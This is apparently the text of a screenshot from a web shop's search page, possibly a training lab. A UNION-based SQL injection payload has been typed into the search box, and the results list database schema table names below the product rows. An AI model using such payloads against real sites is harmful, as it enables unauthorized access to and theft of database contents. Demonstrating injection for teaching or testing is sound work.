 What kind of stuff are you looking for?
sir%' UNION (SELECT TABLE_NAME, TABLE_SCHEMA, 3 FROM information_schema.tables);--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
CHARACTER_SETS information_schema 3.0000
COLLATIONS information_schema 3.0000
COLLATION_CHARACTER_SET_APPLICABILITY information_schema 3.0000
COLUMNS information_schema 3.0000